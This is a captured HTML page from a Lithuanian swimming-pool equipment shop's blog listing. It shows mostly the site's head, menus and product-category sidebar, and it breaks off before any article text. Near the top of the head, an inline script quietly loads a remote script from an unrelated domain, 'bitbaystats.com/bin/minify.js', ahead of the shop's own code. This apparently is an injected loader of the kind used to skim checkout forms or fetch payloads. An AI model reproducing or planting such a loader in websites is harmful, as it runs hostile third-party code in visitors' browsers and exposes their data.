

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manobaseinas.lt/index.php?route=extension/megnor_blog/home&page=3
body_size: 5705
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="lt" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="lt" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="lt">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Naudinga informacija apie baseinus</title>
<base href="https://manobaseinas.lt/"><meta name="description" content="Naudinga informacija apie baseinus, jų priežiūrą, valymą, įrengimą"><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen">
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,400italic,500" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Dosis:400,300,500,600,700" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Squada+One" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Lato:400,300" rel="stylesheet" type="text/css">
<link href="catalog/view/theme/OPC080192_1/stylesheet/stylesheet.css?ver=1.0309" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080192_1/stylesheet/megnor/lightbox.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080192_1/stylesheet/megnor/carousel.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080192_1/stylesheet/megnor/custom.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080192_1/stylesheet/megnor/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080192_1/stylesheet/megnor/animate.css"><script src="catalog/view/javascript/common.js"></script>	<link href="https://manobaseinas.lt/image/catalog/dizaino-failai/favicon-drop.png" rel="icon"><script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/minify.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-58PKT957');</script>
<!-- End Google Tag Manager -->
<!-- Megnor www.templatemela.com - Start -->
<script src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script src="catalog/view/javascript/megnor/tabs.js"></script>
<script src="catalog/view/javascript/megnor/custom.js"></script>
<script src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js"></script>
<meta name="verify-paysera" content="468df342797a1cf3d51d200fc30ba75f">
</head>

<body class="extension-megnor_blog-home layout-2 left-col">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58PKT957"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="top">
  <div class="container">
    <div class="row">
		<div class="header-top"><ul><li><b>Prekyba:</b> <a href="tel:+37068345000">+37068345000</a>
					<a href="mailto:info@manobaseinas.lt">info@manobaseinas.lt</a></li><li><b>Baseinų įrengimas:</b> <a href="tel:+37067032898">+37067032898</a></li></ul>

		</div>
	</div>
  </div>
</div>
<header>
  <div class="container">
    <div class="row">
		<div class="header-fullrow">
			<div class="header-left">
				<div class="header-logo">
					<div id="logo"><a href="https://manobaseinas.lt/index.php?route=common/home"><img src="https://manobaseinas.lt/image/catalog/dizaino-failai/manobaseinas-logo-final-181.png" title="Baseinų įrengimas, chemija, spa vonios" alt="Baseinų įrengimas, chemija, spa vonios" class="img-responsive"></a>					</div>
				</div>
			</div>
			<div class="header-right">			
				<div class="header-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Paieška" class="form-control input-lg">
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
			</div>
		</div>
    </div>
  </div>
  
</header><div class="nav-inner-cms">
  <div class="header-bottom">
    <div class="main-menu container" id="cms-menu">
      <div class="row">        <ul class="main-navigation">
			<li><a href="https://manobaseinas.lt/apie-mus">Apie Mus</a></li>
			<li class="has-menu">
				<span class="menuparent_name">Paslaugos</span><span class="menu_caret"></span>
				<div class="sub-menu">
					<ul>
						<li><a href="/baseinu-irengimas-visoje-lietuvoje">Baseinų įrengimas</a></li>
						<li><a href="/baseinu-projektavimas">Baseinų projektavimas</a></li>
						<li><a href="/baseinu-aptarnavimas">Baseinų aptarnavimas</a></li>
						<li><a href="/baseinu-ir-ju-irangos-remontas">Baseinų ir jų įrangos remontas</a></li>
						<li><a href="/baseinu-ir-pirciu-spa-centru-irengimas">Baseinų ir pirčių SPA centrų įrengimas</a></li>
					</ul>					
				</div>
			</li>
			<li><a href="https://manobaseinas.lt/kontaktai">Kontaktai</a></li>			<li><a href="/naudinga-informacija">D.U.K.</a></li>
			<li><a href="/special">Akcijos</a></li>
        </ul>
        <div class="col-sm-3 header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Kraunasi..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 prekė(s) - 0,00€</span></button>
  <ul class="dropdown-menu pull-right cart-menu">    <li>
      <p class="text-center">Jūsų prekių krepšelis tuščias</p>
    </li>  </ul>
</div>

        </div>
      </div>
    </div>
  </div>
</div> 
<nav class="nav-container mobilenav" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div class="nav-inner">    <div class="container">
      <div class="row">
        <div id="menu" class="main-menu">
          <div class="nav-responsive">
            <div class="expandable"></div>
			<span>Meniu</span>
          </div>
          <ul class="nav navbar-nav" itemscope itemtype="https://schema.org/ItemList">				<li class="top_level dropdown" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="1" />
				<a itemprop="url" href="https://manobaseinas.lt/baseinai">
					<span itemprop="name">Baseinai</span>
				</a>					<ul class="dropdown-menu">						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinai/karkasinis-baseinas">
							<span itemprop="name">Karkasinis baseinas</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinai/kompozitiniai-baseinai">
							<span itemprop="name">Kompozitiniai baseinai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinai/paklotas-po-baseinu">
							<span itemprop="name">Paklotas po baseinu</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinai/polipropileniniai-baseinai">
							<span itemprop="name">Polipropileniniai baseinai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinai/stiklo-pluosto-baseinai">
							<span itemprop="name">Stiklo pluošto baseinai</span>
						</a>
						</li>					</ul>				</li>				<li class="top_level dropdown" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="2" />
				<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija">
					<span itemprop="name">Baseinų chemija</span>
				</a>					<ul class="dropdown-menu">						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/apsauga-nuo-dumbliu">
							<span itemprop="name">Apsauga nuo dumblių</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/dezinfekcija-be-chloro">
							<span itemprop="name">Dezinfekcija be chloro</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/dezinfekcija-su-chloru">
							<span itemprop="name">Dezinfekcija su chloru</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/kitos-priemones">
							<span itemprop="name">Kitos priemonės </span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/ph-reguliavimas">
							<span itemprop="name">pH reguliavimas</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/prieziuros-komplektai">
							<span itemprop="name">Priežiūros komplektai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/spa-baseinams-vonioms">
							<span itemprop="name">SPA baseinams / vonioms</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/vandens-skaidrinimas">
							<span itemprop="name">Vandens skaidrinimas</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija/vandens-testavimas">
							<span itemprop="name">Vandens testavimas</span>
						</a>
						</li>					</ul>				</li>				<li class="top_level dropdown" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="3" />
				<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga">
					<span itemprop="name">Baseinų įranga</span>
				</a>					<ul class="dropdown-menu">						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/baseinu-apdaila">
							<span itemprop="name">Baseinų apdaila</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/baseinu-apsvietimas">
							<span itemprop="name">Baseinų apšvietimas</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/baseinu-dusai">
							<span itemprop="name">Baseinų dušai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/baseinu-filtrai-ir-priedai">
							<span itemprop="name">Baseinų filtrai ir priedai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/baseinu-sildymas">
							<span itemprop="name">Baseinų šildymas</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/baseinu-valymo-iranga">
							<span itemprop="name">Baseinų valymo įranga</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/dregmes-surinkejai">
							<span itemprop="name">Drėgmės surinkėjai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/hidroizoliacines-dangos">
							<span itemprop="name">Hidroizoliacinės dangos</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/idetines-detales">
							<span itemprop="name">Įdėtinės detalės</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/klijai-valikliai-ir-kt-baseinui">
							<span itemprop="name">Klijai, valikliai ir kt. baseinui</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/kopeteles-ir-tureklai">
							<span itemprop="name">Kopėtėlės ir turėklai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/masaziniai-irengimai">
							<span itemprop="name">Masažiniai įrengimai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/siurbliai">
							<span itemprop="name">Siurbliai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/vandens-pramogos">
							<span itemprop="name">Vandens pramogos</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga/vandens-uv-c-dezinfekcija">
							<span itemprop="name">Vandens UV-C dezinfekcija</span>
						</a>
						</li>					</ul>				</li>				<li class="top_level dropdown" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="4" />
				<a itemprop="url" href="https://manobaseinas.lt/baseinu-prieziura">
					<span itemprop="name">Baseinų priežiūra</span>
				</a>					<ul class="dropdown-menu">						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-prieziura/chemikalu-dozavimo-sistemos">
							<span itemprop="name">Chemikalų dozavimo sistemos</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-prieziura/vandens-termometrai">
							<span itemprop="name">Vandens termometrai</span>
						</a>
						</li>					</ul>				</li>				<li class="top_level dropdown" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="5" />
				<a itemprop="url" href="https://manobaseinas.lt/baseinu-uzdengimai">
					<span itemprop="name">Baseinų uždengimai</span>
				</a>					<ul class="dropdown-menu">						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-uzdengimai/baseinu-dangos-susukimo-mechanizmai">
							<span itemprop="name">Baseinų dangos susukimo mechanizmai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-uzdengimai/plaukiojancios-dangos">
							<span itemprop="name">Plaukiojančios dangos </span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-uzdengimai/stumdomi-baseino-uzdengimai">
							<span itemprop="name">Stumdomi baseino uždengimai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/baseinu-uzdengimai/termoizoliacinis-uzdengimas">
							<span itemprop="name">Termoizoliacinis uždengimas</span>
						</a>
						</li>					</ul>				</li>				<li class="top_level dropdown" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="6" />
				<a itemprop="url" href="https://manobaseinas.lt/spa-baseinai-vonios">
					<span itemprop="name">SPA baseinai / vonios</span>
				</a>					<ul class="dropdown-menu">						<li>
						<a itemprop="url" href="https://manobaseinas.lt/spa-baseinai-vonios/akrilines-spa-vonios">
							<span itemprop="name">Akrilinės SPA vonios</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/spa-baseinai-vonios/akriliniai-spa-baseinai">
							<span itemprop="name">Akriliniai SPA baseinai</span>
						</a>
						</li>						<li>
						<a itemprop="url" href="https://manobaseinas.lt/spa-baseinai-vonios/pripuciami-baseinai">
							<span itemprop="name">Pripučiami baseinai</span>
						</a>
						</li>					</ul>				</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="7" />
				<a itemprop="url" href="/special">
				<span itemprop="name">Akcijos</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="8" />
				<a itemprop="url" href="https://manobaseinas.lt/apie-mus">
				<span itemprop="name">Apie Mus</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="9" />
				<a itemprop="url" href="/baseinu-irengimas-visoje-lietuvoje">
				<span itemprop="name">Baseinų įrengimas</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="10" />
				<a itemprop="url" href="/baseinu-projektavimas">
				<span itemprop="name">Baseinų projektavimas</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="11" />
				<a itemprop="url" href="/baseinu-aptarnavimas">
				<span itemprop="name">Baseinų aptarnavimas</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="12" />
				<a itemprop="url" href="/baseinu-ir-ju-irangos-remontas">
				<span itemprop="name">Baseinų ir jų įrangos remontas</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="13" />
				<a itemprop="url" href="/baseinu-ir-pirciu-spa-centru-irengimas">
				<span itemprop="name">Baseinų ir pirčių SPA centrų įrengimas</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="14" />
				<a itemprop="url" href="/naudinga-informacija">
				<span itemprop="name">D.U.K.</span>
				</a>
			</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<meta itemprop="position" content="15" />
				<a itemprop="url" href="https://manobaseinas.lt/kontaktai">
				<span itemprop="name">Kontaktai</span>
				</a>
			</li>
			</ul>
        </div>
      </div>
    </div>  </div>
</nav>

<!-- ======= Quick view JS ========= -->
<script> 
	function quickbox(){
		if ($(window).width() > 767) {
			$('.quickview').magnificPopup({
				type:'iframe',
				delegate: 'a',
				preloader: true,
				tLoading: 'Loading image #%curr%...',
			});
		}	
	}
	jQuery(document).ready(function() {quickbox();});
	jQuery(window).resize(function() {quickbox();});
</script>

<div class="container">
 
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs"><nav class="box megnorcategory" itemscope itemtype="https://schema.org/SiteNavigationElement">
	<div class="box-heading">Parduotuvė</div>
	<div class="box-content">
		<ul id="nav-one" class="dropmenu" itemscope itemtype="https://schema.org/ItemList">				<li class="menu_1 activ-cat topcat" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<meta itemprop="position" content="1" />
					<a itemprop="url" href="https://manobaseinas.lt/baseinai">
						<span itemprop="name">Baseinai</span>
					</a>
					<span class="active_menu"></span>
					<div class="categorybg">							<ul>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinai/karkasinis-baseinas">Karkasinis baseinas</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinai/kompozitiniai-baseinai">Kompozitiniai baseinai</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinai/paklotas-po-baseinu">Paklotas po baseinu</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinai/polipropileniniai-baseinai">Polipropileniniai baseinai</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinai/stiklo-pluosto-baseinai">Stiklo pluošto baseinai</a></li>							</ul>					</div>
				</li>				<li class="menu_1 activ-cat topcat" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<meta itemprop="position" content="2" />
					<a itemprop="url" href="https://manobaseinas.lt/baseinu-chemija">
						<span itemprop="name">Baseinų chemija</span>
					</a>
					<span class="active_menu"></span>
					<div class="categorybg">							<ul>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/apsauga-nuo-dumbliu">Apsauga nuo dumblių</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/dezinfekcija-be-chloro">Dezinfekcija be chloro</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/dezinfekcija-su-chloru">Dezinfekcija su chloru</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/kitos-priemones">Kitos priemonės </a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/ph-reguliavimas">pH reguliavimas</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/prieziuros-komplektai">Priežiūros komplektai</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/spa-baseinams-vonioms">SPA baseinams / vonioms</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/vandens-skaidrinimas">Vandens skaidrinimas</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-chemija/vandens-testavimas">Vandens testavimas</a></li>							</ul>					</div>
				</li>				<li class="menu_1 activ-cat topcat" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<meta itemprop="position" content="3" />
					<a itemprop="url" href="https://manobaseinas.lt/baseinu-iranga">
						<span itemprop="name">Baseinų įranga</span>
					</a>
					<span class="active_menu"></span>
					<div class="categorybg">							<ul>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-apdaila">Baseinų apdaila</a></li>										<li class="categorycolumn">
											<a href="https://manobaseinas.lt/baseinu-iranga/baseinu-apsvietimas">Baseinų apšvietimas</a>												<ul>													<li><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-apsvietimas/baseinu-led-sviestuvai">Baseinų LED šviestuvai</a></li>													<li><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-apsvietimas/sviestuvu-priedai">Šviestuvų priedai</a></li>												</ul>										</li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-dusai">Baseinų dušai</a></li>										<li class="categorycolumn">
											<a href="https://manobaseinas.lt/baseinu-iranga/baseinu-filtrai-ir-priedai">Baseinų filtrai ir priedai</a>												<ul>													<li><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-filtrai-ir-priedai/baseinu-filtrai">Baseinų filtrai </a></li>													<li><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-filtrai-ir-priedai/baseinu-filtravimo-blokai">Baseinų filtravimo blokai</a></li>													<li><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-filtrai-ir-priedai/baseinu-filtru-uzpildai">Baseinų filtrų užpildai </a></li>												</ul>										</li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-sildymas">Baseinų šildymas</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/baseinu-valymo-iranga">Baseinų valymo įranga</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/dregmes-surinkejai">Drėgmės surinkėjai</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/hidroizoliacines-dangos">Hidroizoliacinės dangos</a></li>										<li class="categorycolumn">
											<a href="https://manobaseinas.lt/baseinu-iranga/idetines-detales">Įdėtinės detalės</a>												<ul>													<li><a href="https://manobaseinas.lt/baseinu-iranga/idetines-detales/skimeriai">Skimeriai</a></li>													<li><a href="https://manobaseinas.lt/baseinu-iranga/idetines-detales/vandens-nutekejimo-detales">Vandens nutekėjimo detalės</a></li>													<li><a href="https://manobaseinas.lt/baseinu-iranga/idetines-detales/vandens-purkstukai-ir-priedai">Vandens purkštukai ir priedai</a></li>												</ul>										</li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/klijai-valikliai-ir-kt-baseinui">Klijai, valikliai ir kt. baseinui</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/kopeteles-ir-tureklai">Kopėtėlės ir turėklai</a></li>										<li class="categorycolumn">
											<a href="https://manobaseinas.lt/baseinu-iranga/masaziniai-irengimai">Masažiniai įrengimai</a>												<ul>													<li><a href="https://manobaseinas.lt/baseinu-iranga/masaziniai-irengimai/hidromasaziniai-siurbliai">Hidromasažiniai siurbliai</a></li>													<li><a href="https://manobaseinas.lt/baseinu-iranga/masaziniai-irengimai/oraputes">Orapūtės</a></li>												</ul>										</li>										<li class="categorycolumn">
											<a href="https://manobaseinas.lt/baseinu-iranga/siurbliai">Siurbliai</a>												<ul>													<li><a href="https://manobaseinas.lt/baseinu-iranga/siurbliai/cirkuliaciniai-siurbliai">Cirkuliaciniai siurbliai</a></li>												</ul>										</li>										<li class="categorycolumn">
											<a href="https://manobaseinas.lt/baseinu-iranga/vandens-pramogos">Vandens pramogos</a>												<ul>													<li><a href="https://manobaseinas.lt/baseinu-iranga/vandens-pramogos/imontuojamos-priessroves">Įmontuojamos priešsrovės</a></li>													<li><a href="https://manobaseinas.lt/baseinu-iranga/vandens-pramogos/vandens-kaskados-ir-svirkstai">Vandens kaskados ir švirkštai</a></li>												</ul>										</li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-iranga/vandens-uv-c-dezinfekcija">Vandens UV-C dezinfekcija</a></li>							</ul>					</div>
				</li>				<li class="menu_1 activ-cat topcat" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<meta itemprop="position" content="4" />
					<a itemprop="url" href="https://manobaseinas.lt/baseinu-prieziura">
						<span itemprop="name">Baseinų priežiūra</span>
					</a>
					<span class="active_menu"></span>
					<div class="categorybg">							<ul>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-prieziura/chemikalu-dozavimo-sistemos">Chemikalų dozavimo sistemos</a></li>							</ul>							<ul>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-prieziura/vandens-termometrai">Vandens termometrai</a></li>							</ul>					</div>
				</li>				<li class="menu_1 activ-cat topcat" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<meta itemprop="position" content="5" />
					<a itemprop="url" href="https://manobaseinas.lt/baseinu-uzdengimai">
						<span itemprop="name">Baseinų uždengimai</span>
					</a>
					<span class="active_menu"></span>
					<div class="categorybg">							<ul>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-uzdengimai/baseinu-dangos-susukimo-mechanizmai">Baseinų dangos susukimo mechanizmai</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-uzdengimai/plaukiojancios-dangos">Plaukiojančios dangos </a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-uzdengimai/stumdomi-baseino-uzdengimai">Stumdomi baseino uždengimai</a></li>										<li class="categorycolumn"><a href="https://manobaseinas.lt/baseinu-uzdengimai/termoizoliacinis-uzdengimas">Termoizoliacinis uždengimas</a></li>							</ul>					</div>
				</li>				<li class="menu_1 activ-cat topcat" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<meta itemprop="position" content="6" />
					<a itemprop="url" href="https://manobaseinas.lt/spa-baseinai-vonios">
						<span itemprop="name">SPA baseinai / vonios</span>
					</a>
					<span class="active_menu"></span>
